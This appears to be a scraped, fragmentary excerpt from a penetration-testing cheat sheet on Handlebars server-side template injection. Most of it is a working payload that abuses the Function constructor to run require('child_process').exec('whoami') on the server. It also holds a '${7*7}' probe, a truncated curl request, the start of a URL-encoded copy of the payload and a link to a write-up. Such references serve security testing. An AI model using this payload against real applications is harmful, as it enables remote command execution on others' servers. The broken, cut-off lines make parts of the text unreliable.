 Path Traversal (more info here).
curl -X 'POST' -H 'Content-Type: application/json' --data-binary $'{\"profile\":{"layo
= Error
${7*7} = ${7*7}
Nothing
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
URLencoded:
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%
More information
http://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html